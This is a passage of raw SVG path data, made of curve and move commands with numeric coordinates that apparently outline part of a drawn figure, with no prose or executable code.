			c0.3,0.1,0.4,0.5,0.3,0.7c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0-0.2,0-0.4,0c-0.2,0-0.2,0-0.5-0.3c-0.1,0.1-0.2,0.2-0.3,0.3
			c-0.1,0.1-0.1,0.2,0,0.4c0.1,0.1,0.2,0,0.2,0c0.3,0.1,0.5,0.1,0.8,0.2c0.3,0.1,0.6,0.3,0.8,0.6c-0.1-0.5,0.2-0.8,0.6-1
			c0.3-0.2,0.6-0.4,0.9-0.6c0.1-0.1,0.3-0.1,0.3-0.1c0-0.1-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.2,0-0.2,0.1-0.2,0.3
			c-0.1,0.3-0.2,0.4-0.5,0.5c-0.1,0-0.3,0-0.4,0c-0.2,0-0.3-0.2-0.3-0.3c-0.1-0.2,0.1-0.3,0.2-0.4c0.2-0.2,0.4-0.3,0.7-0.3
			c0.2,0,0.2-0.1,0.1-0.3c-0.2,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.3,0.2-0.6,0.5-0.7
			c0.3-0.1,0.5,0,0.7,0.1c0,0,0.1,0.1,0.2,0.1c0-0.1,0.1-0.2,0.1-0.4c-0.2,0-0.4,0-0.6-0.1c0,0-0.1,0-0.1,0
			c-0.3-0.2-0.7-0.3-0.9-0.6c-0.4-0.4-0.4-1,0-1.3c0.1-0.1,0.2-0.1,0.4-0.1c0.6,0,1,0.2,1.4,0.7c0.1,0.2,0.3,0.4,0.4,0.7
			c0.1-0.1,0.3-0.2,0.5-0.4c-0.3-0.2-0.4-0.4-0.5-0.6c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.3
			c0.1-0.2,0.2-0.4,0.5-0.4c0.3,0,0.5,0.2,0.7,0.4c0.1-0.1,0.2-0.3,0.3-0.5c0.3-0.2,0.9-0.1,1,0.3c0.1,0.2-0.1,0.4-0.2,0.5
			c-0.1,0.1-0.2,0.2-0.3,0.4c0.2,0.2,0.5,0.3,0.8,0.2c0-0.1,0-0.3,0-0.4c0-0.4,0.3-0.7,0.5-1c0.1-0.2,0.3-0.2,0.4-0.3
			c0.2-0.1,0.4-0.1,0.5,0c0-0.1,0-0.2,0.1-0.3c0,0,0.1,0,0.1,0c0,0.2,0,0.3,0.1,0.5c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.2,0.1
			c0-0.1-0.1-0.2-0.1-0.4c0-0.3,0.2-0.6,0.5-0.6c0.2,0,0.3,0,0.5,0c0.4,0,1,0.3,1.2,0.7c0.1,0.1,0.1,0.3,0.2,0.4
			c0.2-0.1,0.4-0.2,0.6-0.3c-0.2-0.1-0.3-0.2-0.4-0.3c-0.1-0.2-0.3-0.4-0.4-0.6c0-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.1,0.4-0.1
			c0.2,0.1,0.4,0.2,0.6,0.4c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.1-0.3,0.3-0.3c0,0,0,0,0.1,0c0.1-0.2,0.2-0.3,0.2-0.5
			c0,0.2-0.1,0.3-0.1,0.5c0.1,0,0.3,0.1,0.4,0.2c0.3,0.3,0.2,0.6,0,1c-0.1,0.1-0.2,0.2-0.2,0.2c0.2,0.2,0.6,0.1,0.8,0
			c0-0.1,0-0.2,0-0.3c0-0.2,0-0.4,0-0.5c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0.1-0.3,0.2-0.7,0.2-1c0.1,0.1,0.1,0.2,0.2,0.4
			c0.2-0.3,0.4-0.3,0.8-0.3c0.3,0,0.5,0.1,0.6,0.3c0.1,0.2,0.3,0.4,0.2,0.6c0,0.3-0.1,0.4-0.3,0.6c-0.3,0.2-0.6,0.4-0.9,0.6
			c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.1,0.2,0.1,0.2,0c0-0.3,0.3-0.2,0.5-0.3c0.2-0.1,0.4,0.1,0.6,0.2c0.3,0.2,0.4,0.5,0.5,0.8
			c0,0.2-0.1,0.4-0.3,0.6c-0.3,0.4-0.7,0.1-1,0c-0.1,0-0.2-0.1-0.3-0.1c0,0.2,0.1,0.4,0.1,0.6c0,0.2,0.1,0.2,0.3,0.2
			c0.1,0,0.2,0,0.4,0.1c-0.1-0.2-0.2-0.4-0.3-0.5c0.4,0.1,0.8,0.1,1.2,0.2c-0.1,0.2-0.2,0.4-0.4,0.6c0.3,0.2,0.5,0.4,0.7,0.7
			C55.6,88.9,55.5,89.1,55.3,89.3z M55.2,78.8C55.2,78.8,55.3,78.8,55.2,78.8c0.3,0.1,0.6,0.2,0.9,0.2c0.2,0,0.4,0,0.5,0
			c0.1,0.1,0.2,0.3,0.3,0.4c-0.4,0.1-0.7,0.2-1,0.4C55.7,79.5,55.5,79.1,55.2,78.8z M56.1,102.2c0.1,0,0.1,0,0.2,0.1
			c0,0.1-0.1,0.3-0.1,0.4C56.2,102.5,56.1,102.3,56.1,102.2z M56.2,110.4c0-0.2,0.1-0.4,0.1-0.6c0,0,0.1,0.1,0.1,0.1
			C56.3,110,56.3,110.2,56.2,110.4z M56.4,83.4c0,0.1,0,0.1,0,0.2c0,0.1,0.1,0.3,0.1,0.4c0,0-0.1,0-0.1,0
			C56.4,83.8,56.4,83.6,56.4,83.4z M57.1,107.4c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.1-0.1-0.2-0.1c0-0.7,0-1.5,0-2.2
			c0.3,0.2,0.6,0.3,0.9,0.5C57.3,106.3,57.2,106.9,57.1,107.4z M57.8,104.5C57.7,104.5,57.7,104.4,57.8,104.5
			c-0.2-0.1-0.4-0.2-0.7-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c0.2-0.5,0.3-1,0.4-1.5c0.3,0.1,0.5,0.2,0.8,0.2
			C58,103.3,57.9,103.9,57.8,104.5z M58.1,106.9c0.1-0.2,0.1-0.4,0.2-0.6c0,0,0,0,0.1,0C58.3,106.5,58.2,106.7,58.1,106.9z
			 M57.6,100.9c0-0.3,0.1-0.7,0.1-1c0,0,0.1,0,0.1,0c0.3,0.1,0.5,0.2,0.8,0.3c-0.1,0.3-0.1,0.7-0.2,1
			C58.2,101.1,57.9,101,57.6,100.9z M58.6,105c0.2-0.7,0.3-1.3,0.4-2c0.1,0,0.2,0.1,0.3,0.1c0,0,0.1,0,0.1,0c-0.2,0.7-0.4,1.4-0.7,2
			C58.7,105.1,58.7,105,58.6,105z M59.8,110.6c-0.2,0.1-0.3,0.2-0.5,0.4c0,0,0,0,0,0c0.1-0.3,0.2-0.6,0.4-0.9c0.1,0,0.2,0.1,0.2,0.1
			C59.9,110.3,59.8,110.4,59.8,110.6z M60.1,101.2c0,0.1-0.1,0.2-0.1,0.3c-0.2,0-0.4-0.1-0.6-0.1c0.1-0.3,0.1-0.6,0.2-0.9
			c0.2,0.1,0.4,0.2,0.6,0.2C60.1,100.9,60.1,101,60.1,101.2z M59.6,80.8c0.1-0.1,0.1-0.2,0.1-0.3c0.5,0.2,0.9,0.5,1.3,0.9
			c0.1,0.2,0.1,0.4,0.2,0.5c-0.3,0.2-0.6,0.4-0.9,0.6C60.1,81.9,59.9,81.3,59.6,80.8z M61.2,101.7C61.2,101.7,61.2,101.7,61.2,101.7
			C61.2,101.7,61.1,101.7,61.2,101.7c0-0.2,0-0.3,0-0.5c0,0,0.1,0,0.1,0.1C61.2,101.4,61.2,101.5,61.2,101.7z M61.3,96.8
			c0.1-0.8,0.1-1.6,0.2-2.4c0,0,0.1-0.1,0.1-0.1c0,0.4,0,0.8,0,1.1C61.6,95.9,61.5,96.4,61.3,96.8z M61.6,80.1
			c-0.2-0.6-0.5-1.2-0.8-1.8c0.2-0.3,0.3-0.6,0.5-1c0.3,0.7,0.6,1.5,0.8,2.2c0,0.1,0.1,0.3,0.1,0.4c0,0.2-0.1,0.4-0.1,0.6
			C61.9,80.4,61.7,80.2,61.6,80.1z M62.1,87.9c0.1,0,0.2,0,0.2,0c0,0.1,0,0.2,0,0.3c-0.1,0-0.2-0.1-0.3-0.1
			C62.1,88,62.1,88,62.1,87.9z M62.5,91.7c0,0-0.1,0.1-0.1,0.1c0-0.3-0.1-0.7-0.1-1c0.1,0.1,0.2,0.1,0.2,0.2
			C62.5,91.2,62.5,91.4,62.5,91.7z M62.3,76.1c0.2-0.1,0.4-0.2,0.6-0.3c0.1,0.1,0.1,0.1,0.2,0.2c-0.1,0.3-0.2,0.7-0.3,1
			C62.7,76.7,62.5,76.4,62.3,76.1z M63.2,95.8c0.1-0.7,0.1-1.4,0.2-2c0,0,0,0,0,0c0,0.2,0,0.4,0,0.6c0,0.5,0,1-0.1,1.5
			C63.3,95.8,63.2,95.8,63.2,95.8z M63.6,110c-0.1,0-0.2,0-0.3,0c0.1-0.2,0.1-0.4,0.2-0.5C63.6,109.7,63.6,109.8,63.6,110
			C63.6,110,63.6,110,63.6,110z M63.7,78.6c-0.1,0-0.1,0-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3c0.2-0.7,0.4-1.3,0.7-1.9c0,0,0.1,0,0.2,0.1
			c0.1,0.5,0.2,1.1,0.2,1.6c-0.1,0.1-0.2,0.3-0.2,0.4C64.1,78.5,63.9,78.6,63.7,78.6z M64.1,85.5c0.1,0.2,0.3,0.4,0.4,0.7
			c0,0.3,0,0.6,0,0.9c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0C64.2,86.6,64.2,86,64.1,85.5z M64.7,101.8c-0.1,0.1-0.2,0.2-0.3,0.3
			c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.5,0.4-0.7c0.1,0,0.1-0.1,0.2-0.1
			C64.8,101.4,64.8,101.6,64.7,101.8z M64.7,98.9c0-0.2,0.1-0.4,0.1-0.6c0,0,0,0,0-0.1c0,0.1,0.1,0.2,0.2,0.3
			C64.9,98.6,64.8,98.7,64.7,98.9z M65,74.7c0.1-0.1,0.3-0.2,0.4-0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.2,0.2,0.5,0.2,0.7
			c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0-0.1,0c-0.2,0-0.4,0-0.6,0C65.1,75.4,65,75.1,65,74.7z M65.3,94.2c0-0.2,0.1-0.4,0.1-0.6
			c0-0.1,0.1-0.2,0.1-0.3c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0.1,0.2c-0.1,0.2-0.2,0.5-0.4,0.7C65.2,94.4,65.2,94.3,65.3,94.2z
			 M66.5,109.7c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0.1,0,0.1-0.1c0,0,0.1,0,0.1,0c0,0.1,0.1,0.2,0.1,0.4
			C66.6,109.7,66.6,109.7,66.5,109.7z M66.3,106.9c-0.2-0.2-0.6-0.2-0.7,0.1c-0.1,0.2-0.2,0.3-0.2,0.5c0-0.1-0.1-0.1-0.1-0.2
			c0.1-0.1,0.1-0.2,0.2-0.3c0.4-0.5,1-0.6,1.7-0.7c0.1,0,0.1,0,0.2,0.1c0.3,0.2,0.5,0.3,0.8,0.4c0,0,0,0,0,0c-0.4,0.3-0.8,0.6-1.3,1
			C66.7,107.5,66.5,107.2,66.3,106.9z M68,100.2C68,100.2,68,100.2,68,100.2c-0.1,0.2-0.3,0.4-0.5,0.6c-0.1,0-0.2,0-0.3,0
			c0,0,0,0,0,0c-0.1-0.3-0.1-0.7-0.2-1.1C67.4,99.9,67.7,100.1,68,100.2z M67.1,98.8c0-0.1,0-0.3,0-0.4c0.1,0.2,0.2,0.3,0.2,0.5
			C67.3,98.9,67.2,98.8,67.1,98.8z M68,105c0,0.1,0,0.3,0,0.4c-0.1,0-0.3,0-0.4,0c-0.2-0.1-0.3-0.2-0.5-0.3c0,0,0,0,0-0.1
			c0.2-0.1,0.4-0.1,0.6-0.2C67.9,104.9,68,105,68,105z M68.2,109c-0.2-0.1-0.5-0.3-0.7-0.4c0.3-0.2,0.5-0.4,0.8-0.6
			C68.2,108.4,68.2,108.7,68.2,109z M68.5,99.4c-0.3-0.7-0.6-1.4-0.9-2.1c0.5,0,1,0.1,1.5,0.1c-0.1,0.7-0.2,1.4-0.4,2.1
			C68.6,99.4,68.6,99.4,68.5,99.4z M68.3,95.5c0.1-0.2,0.3-0.4,0.4-0.6c0.2-0.1,0.4-0.1,0.5-0.2c0,0.4,0,0.7,0,1.1c0,0,0,0.1,0,0.1
			c0,0.1,0,0.2,0,0.2C68.9,95.9,68.6,95.7,68.3,95.5z M69.8,103.6c-0.1-0.2-0.3-0.4-0.5-0.5c-0.1-0.1-0.2-0.1-0.3-0.1
			c0,0,0-0.1,0-0.1c0.1,0,0.2,0,0.3-0.1C69.5,103.1,69.7,103.3,69.8,103.6C69.9,103.6,69.8,103.6,69.8,103.6z M70.2,110.6
			c0-0.1-0.1-0.1-0.1-0.2c0.1-0.5,0.2-1,0.2-1.4c0.1-0.1,0.1-0.2,0.2-0.3C70.5,109.3,70.4,110,70.2,110.6z M69.9,100.3
			c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.2-0.4c0.4-0.5,0.9-0.9,1.3-1.4c0.2,0,0.3,0,0.5,0
			C71.1,99.2,70.5,99.8,69.9,100.3z M70.3,95.9c0.1-0.6,0.1-1.3,0.2-1.9c0.1,0.1,0.2,0.2,0.4,0.3C70.6,94.9,70.4,95.4,70.3,95.9z
			 M72.2,102.3c-0.3,0-0.5-0.1-0.8-0.1c0,0,0,0,0-0.1c0.1-0.4,0.3-0.9,0.4-1.3c0.2-0.2,0.3-0.4,0.5-0.6c0,0.5,0,1.1,0,1.6
			C72.2,102,72.2,102.2,72.2,102.3z M71.2,96.8c-0.1,0-0.2-0.1-0.3-0.1c0.2-0.5,0.4-1.1,0.6-1.6c0.2,0.3,0.5,0.5,0.7,0.8
			C71.9,96.2,71.6,96.5,71.2,96.8z M71.8,94.2c0.1-0.3,0.2-0.6,0.3-0.9c0.1-0.1,0.2-0.3,0.3-0.4c0.1,0,0.1,0,0.2,0
			c0.1,0.3,0.2,0.6,0.3,0.9c-0.1,0.5-0.2,0.9-0.2,1.4C72.4,94.8,72.1,94.5,71.8,94.2z M73.4,109.1c-0.1,0.1-0.2,0.2-0.3,0.3
			c0-0.1,0-0.1-0.1-0.2c-0.1-0.4-0.2-0.7-0.2-1.1c0.2,0.2,0.4,0.3,0.6,0.4c0,0.1,0,0.2,0,0.3C73.4,109,73.4,109.1,73.4,109.1z
			 M73.1,106.9c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1C73.2,107.3,73.1,107.1,73.1,106.9z M73.4,105
			c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0.1,0.1,0.1,0.2,0.2C73.4,104.9,73.4,104.9,73.4,105z M75.2,106.1
			c-0.1,0.3-0.2,0.7-0.4,1c-0.2-0.1-0.3-0.3-0.5-0.4c0-0.1,0-0.2,0-0.3c0-0.5,0-0.9,0.1-1.4c0,0,0.1,0,0.1-0.1
			c0.5-0.1,0.9-0.4,1.3-0.8C75.5,104.8,75.3,105.5,75.2,106.1z M73.7,99.8c0-0.2,0.1-0.5,0.1-0.7c0.1-0.1,0.3-0.2,0.4-0.3
			c0,0,0,0,0,0C74.1,99.1,73.9,99.5,73.7,99.8z M74.5,96c0.2-0.4,0.3-0.7,0.5-1c0.1-0.1,0.2-0.1,0.2-0.2c-0.1,0.5-0.3,0.9-0.4,1.4
			c-0.1,0-0.1,0.1-0.2,0.1C74.6,96.2,74.6,96.1,74.5,96z M75.9,102.6c-0.2,0-0.3,0-0.5,0c0.1-0.3,0.3-0.7,0.4-1c0.1,0,0.1,0,0.1,0
			c0,0,0,0,0,0C76,102,76,102.3,75.9,102.6z M76.5,108.2c-0.1-0.1-0.2-0.1-0.3-0.2c0.2-0.1,0.3-0.3,0.5-0.4
			C76.7,107.8,76.6,108,76.5,108.2z M77.1,105.3c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.3-0.5,0.6-0.9,1c0.3-0.7,0.4-1.5,0.6-2.3
			c0-0.2,0.1-0.4,0.1-0.7c0,0,0.1,0,0.1,0c0.1,0.3,0.2,0.7,0.3,1C77.1,104.8,77.1,105.1,77.1,105.3z M76.4,95.1
			c0.1-0.5,0.2-1,0.3-1.4c0.1-0.1,0.2-0.2,0.4-0.3c-0.1,0.5-0.2,0.9-0.3,1.4C76.6,94.9,76.5,95,76.4,95.1z M77.4,99.7
			c-0.1,0.3-0.3,0.7-0.5,1.2c-0.1-0.1-0.2-0.1-0.2-0.1c0-0.2-0.1-0.4-0.1-0.5c0.3-0.3,0.5-0.6,0.8-0.9c0.1,0,0.1,0,0.2,0.1
			C77.5,99.5,77.4,99.6,77.4,99.7z M77.1,98.1C77.1,98,77,98,77,97.9c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3
			c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.1,0.2-0.2,0.4-0.2c0,0.1,0.1,0.2,0.1,0.3C78,97,77.6,97.5,77.1,98.1z
			 M78.3,102.2c0.1-0.4,0.2-0.9,0.3-1.3c0,0.1,0,0.2,0,0.4c-0.1,0.4-0.1,0.7-0.2,1C78.4,102.3,78.3,102.3,78.3,102.2z M78.6,106.1
			c0,0-0.1,0-0.1,0c0-0.1-0.1-0.3-0.1-0.4c0,0,0,0,0,0C78.5,105.9,78.6,106,78.6,106.1C78.7,106.1,78.7,106.1,78.6,106.1z
			 M79.7,100.3c-0.1,0.2-0.1,0.4-0.1,0.6c0-0.3,0.1-0.6,0.1-0.8C79.6,100.1,79.6,100.2,79.7,100.3C79.7,100.2,79.7,100.3,79.7,100.3
			z M80.1,98.3C80.1,98.3,80,98.3,80.1,98.3c-0.1-0.2-0.2-0.4-0.3-0.6c0-0.2,0-0.4,0-0.7c0.1-0.1,0.2-0.2,0.2,0
			C80.2,97.4,80.2,97.8,80.1,98.3z M80.9,96.7c-0.1-0.4-0.4-0.8-0.9-0.8c0-0.1,0.1-0.1,0.1-0.2c0.3-0.4,0.6-0.8,0.8-1.2
			c0.1-0.1,0.3-0.2,0.4-0.3C81.2,95,81,95.8,80.9,96.7z M82.1,94.7c0.1-0.4,0.2-0.7,0.3-1.1c0.1,0,0.2-0.1,0.3-0.1
			c-0.1,0.4-0.2,0.7-0.3,1.1C82.3,94.7,82.2,94.7,82.1,94.7z M82.5,104.8c0-0.2,0.1-0.4,0.1-0.6c0-0.2,0.1-0.3,0.1-0.5
			c0.2-0.3,0.4-0.6,0.6-0.8c0.1,0.1,0.3,0.1,0.4,0.1C83.3,103.6,82.9,104.2,82.5,104.8z M83.5,98.4c0-0.1,0-0.2,0-0.3
			c0.1-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0,0C83.6,98.1,83.6,98.3,83.5,98.4z M83.9,100.2C83.9,100.2,83.8,100.2,83.9,100.2
			c0.2-0.9,0.6-1.8,1-2.6c0,0,0.1,0,0.1,0C84.7,98.4,84.3,99.3,83.9,100.2z M85.2,100.8c0-0.1-0.1-0.1-0.1-0.2
			c0.2-0.1,0.3-0.2,0.5-0.3C85.4,100.5,85.3,100.6,85.2,100.8z M86.4,98.5c-0.4,0.3-0.8,0.5-1.1,0.8c0.3-0.8,0.7-1.6,0.9-2.5
			c0.2-0.1,0.3-0.3,0.5-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0c0,0.3,0,0.6,0.1,0.9C86.7,97.7,86.6,98.1,86.4,98.5z M88,90.8
			c-0.1,0.1-0.2,0.2-0.3,0.3c0,0.1,0.1,0.2,0.1,0.4c0.1,0.4-0.3,0.7-0.8,0.6c-0.3-0.1-0.5-0.3-0.6-0.6c0-0.1-0.1-0.1-0.1-0.2
			c0,0,0,0-0.1,0c-0.1,0.3-0.2,0.5-0.3,0.8c0.2,0,0.3,0,0.4,0c0.3,0,0.5,0.1,0.7,0.4c0.1,0.2,0.3,0.4,0.4,0.6c0.1,0.2,0.1,0.5,0,0.8
			C87.2,94,87,94.1,86.7,94c-0.7-0.2-1.2-0.8-1.1-1.5c0,0,0,0,0-0.1c-0.2,0.1-0.4,0.1-0.7,0.2c0.1,0.2,0.2,0.3,0.3,0.4
			c0.1,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.3,0.2,0.4,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.2,0.2-0.4,0.4-0.6,0.6c-0.1,0.1-0.2,0.2-0.3,0.3
			c0-0.4,0-0.7,0.1-1.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2,0.1-0.3,0.3-0.5,0.4c-0.1,0.6-0.1,1.2,0,1.8c-0.1,0.1-0.3,0.3-0.5,0.4
			c0-0.2,0-0.4-0.1-0.6c0.1-0.5,0.3-1.1,0.4-1.6c-0.4,0-0.8-0.3-0.8-0.8c0-0.2,0.2-0.4,0.4-0.6c0.1,0,0.2-0.1,0.2-0.1
			c-0.2-0.3-0.5-0.4-0.8-0.4c-0.2,0.2-0.3,0.5-0.5,0.7c-0.2,0.2-0.4,0.4-0.7,0.4c-0.1,0-0.1,0.1-0.2,0.1c-0.3,0.2-0.8-0.1-0.8-0.5
			c0-0.4,0.2-0.6,0.5-0.8c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.2,0.5-0.2,0.7-0.2c0,0,0.1-0.1,0.1-0.1c0-0.2-0.1-0.3-0.2-0.5
			c-0.2,0.1-0.3,0.2-0.5,0.2c-0.2,0.1-0.4,0.2-0.7,0.1c-0.1-0.1-0.3-0.1-0.4,0.1c-0.2,0.2-0.6,0.1-0.8-0.1c-0.2-0.2-0.3-0.3-0.5-0.1
			c0.1,0.1,0.2,0.2,0.2,0.3c0.3,0.3,0.5,0.7,0.7,1.1c0.1,0.3,0,0.6-0.1,0.8c-0.3,0.3-0.5,0.3-0.8,0.1c-0.3-0.2-0.4-0.5-0.6-0.8
			c-0.2-0.3-0.2-0.7-0.2-1.1c0,0-0.1,0-0.2,0c-0.2,0.1-0.4,0.2-0.6,0.4c-0.1,0.1-0.1,0.1,0,0.2c0.1,0.1,0.2,0.1,0.2,0.2
			c0.1,0.3,0.2,0.5,0.2,0.8c0,0.1-0.1,0.2-0.1,0.2c-0.3,0.3-0.9,0.2-1-0.2c-0.1-0.3-0.1-0.6-0.1-0.9c0,0,0,0,0.1,0
			c-0.1,0-0.1-0.1-0.2-0.1c0,0.2,0,0.3,0.1,0.4c0.1,0.3-0.2,0.6-0.4,0.7c-0.4,0-0.7-0.1-0.8-0.5c-0.2-0.5-0.1-0.6,0.3-0.8
			c0.1,0,0.1-0.1,0.2-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c0.1,0.4-0.1,0.6-0.2,0.9c-0.1,0.2-0.3,0.3-0.4,0.5c-0.2,0.3-0.5,0.4-0.9,0.3
			c-0.1,0-0.2,0-0.3,0c-0.4,0-0.6-0.3-0.6-0.6c0-0.4,0.1-0.7,0.5-0.9c0.2-0.1,0.4-0.3,0.7-0.4c0.2-0.1,0.4-0.1,0.7-0.2
			c0.1,0,0.1,0,0.2,0c0.1-0.3,0-0.5-0.3-0.7c-0.1,0.2-0.2,0.4-0.3,0.7c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.4,0.2c0-0.1,0-0.1,0-0.2
			c-0.2,0.1-0.5,0-0.7-0.2c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0.1-0.6,0-0.9-0.1c-0.1,0-0.2-0.2-0.3-0.4c0,0,0,0-0.1-0.1
			c-0.3,0-0.4,0.2-0.4,0.5c0.3,0.1,0.5,0.1,0.8,0.2c0.1,0,0.2,0.1,0.2,0.2c0.2,0.4,0.4,0.7,0.4,1.2c0,0.1-0.1,0.2-0.1,0.2
			c-0.1,0.1-0.2,0.1-0.3,0.1c-0.4,0-0.7,0.1-1-0.2c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.3-0.3-0.6-0.3-1c0,0,0-0.1,0-0.1
			c-0.3,0.1-0.5,0.2-0.7,0.4c0.1,0.2,0.3,0.3,0.4,0.5c0.3,0.4,0.1,0.9-0.4,0.9c-0.2,0-0.5-0.1-0.5-0.4c0-0.2-0.1-0.4-0.1-0.5
			c-0.1,0.1-0.3,0.2-0.4,0.4c-0.2,0.2-0.4,0.2-0.6,0.1c-0.2,0-0.3-0.2-0.4-0.4c0-0.2,0.1-0.4,0.3-0.5c0,0,0,0,0,0
			c0.1-0.2,0.1-0.4,0.2-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0.3-0.4,0.7-0.6,1c-0.1,0.1-0.2,0.2-0.4,0.3c-0.1,0.3-0.2,0.5-0.3,0.8
			c0-0.2,0-0.4,0-0.6c0,0,0-0.1,0.1-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.3,0-0.4,0c-0.2,0-0.3-0.1-0.3-0.3c0-0.4,0.2-0.7,0.4-1
			c0-0.1,0.2-0.1,0.3-0.2c0.3-0.1,0.7-0.2,1-0.3c0-0.2,0-0.4-0.3-0.6c-0.1,0.1-0.3,0.3-0.4,0.4c0,0,0-0.1,0-0.1c0,0,0,0,0,0
			c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.3,0-0.4-0.2c0-0.1-0.2-0.2-0.2-0.4c0-0.2,0.1-0.3,0.3-0.4c0.3-0.2,0.5-0.2,0.8-0.1
			c0-0.1,0-0.3,0-0.4c-0.3,0-0.6-0.1-0.8-0.4c-0.1-0.1-0.2-0.2-0.1-0.4c0.1-0.2,0.4-0.4,0.6-0.3c0.2,0.1,0.5,0.3,0.8,0.5
			c0.1-0.1,0.3-0.3,0.4-0.5c0.1-0.1,0-0.2-0.1-0.2c-0.2,0-0.3,0-0.4-0.1c-0.3-0.3-0.7-0.7-0.9-1.1C67,86.4,67,86.1,67,85.9
			c0-0.1,0.2-0.2,0.3-0.2c0.2,0,0.5-0.1,0.7,0c0.3,0.1,0.5,0.3,0.7,0.6c0.2,0,0.3,0,0.5,0c-0.1,0.1-0.2,0.2-0.3,0.3
			c0.1,0.2,0.1,0.4,0.1,0.6c0,0.1,0,0.2,0,0.2c0.5,0.1,0.9,0,1-0.3c-0.1,0-0.2,0-0.3-0.1c-0.3-0.1-0.2-0.4-0.2-0.6
			c0-0.2,0.2-0.4,0.4-0.4c0.3,0,0.5,0.2,0.5,0.5c0,0.1,0,0.3,0.1,0.4c0.1-0.2,0.2-0.4,0.3-0.6c0.2-0.2,0.4-0.3,0.7-0.3
			c0.1,0,0.3,0.3,0.3,0.5c0,0.4-0.2,0.6-0.5,0.7c0,0-0.1,0-0.1,0.1c0.1,0.3,0.4,0.3,0.5,0.4c0.2-0.4,0.5-0.8,0.7-1.2
			c0-0.1,0.1-0.1,0.2-0.1c0.2-0.1,0.3-0.2,0.5-0.2c0.1,0,0.3,0.1,0.4,0.2c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.1,0,0.3,0,0.5
			c-0.1,0.6-0.3,0.7-0.9,0.8c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.2,0.2c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0.2,0.1,0.3,0.1
			c0.1-0.1,0.2-0.1,0.2-0.2c0.4-0.3,0.7-0.2,0.9,0.2c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.3c0.4-0.1,0.6,0.1,0.9,0.3
			c0.1,0.1,0.1,0.1,0.2,0.2c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0-0.2-0.1-0.2c-0.2-0.1-0.4-0.3-0.6-0.4c-0.3-0.2-0.6-0.4-0.7-0.8
			c0-0.1-0.1-0.2-0.1-0.3c0-0.3,0.3-0.5,0.6-0.5c0.1,0,0.2,0,0.2,0c0.2-0.1,0.4,0,0.6,0.1c0.1,0.1,0.2,0.1,0.3,0.1c0,0,0,0,0,0
			c0.1,0.2,0.2,0.4,0.3,0.6c0,0,0.1,0,0.1,0c0,0,0,0.1-0.1,0.1c0,0.1,0,0.1,0,0.2c0,0.2,0,0.4,0,0.6c0,0,0.1,0.1,0.2,0.1
			c0.2,0,0.3-0.1,0.5-0.2c-0.3-0.4-0.3-0.8-0.2-1.2c0-0.2,0.2-0.3,0.4-0.3c0,0,0.1,0,0.1,0c0.2-0.1,0.3,0.1,0.5,0.2
			c0,0,0,0.1,0.1,0.2c0.1-0.1,0.2-0.1,0.2-0.2c0.2-0.2,0.3-0.3,0.6-0.1c0.2,0.1,0.2,0.2,0.3,0.4c0.1,0.5-0.3,0.7-0.6,1
			c0.2,0.1,0.4,0.3,0.6,0.4c0.1-0.2,0.1-0.4,0.2-0.6c0.1-0.4,0.4-0.6,0.8-0.7C79.8,87,80,87,80.2,87c0.2-0.1,0.4,0.1,0.5,0.3
			c0.1,0.1,0.2,0.3,0.3,0.4c0,0,0,0,0-0.1c0-0.4,0.1-0.5,0.4-0.6c0.4-0.1,0.8-0.1,1.1,0.1c0.1,0.1,0.2,0.2,0.3,0.4
			c0.2,0.3,0.4,0.6,0.4,1c0.2,0,0.4-0.1,0.6-0.1c0,0,0,0,0-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1-0.1-0.3-0.2-0.3-0.4
			c0-0.2,0-0.4,0.2-0.5c0.2-0.2,0.5-0.2,0.7-0.1c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.1,0.2,0.3,0,0.5c0.3,0.1,0.3,0,0.3-0.2
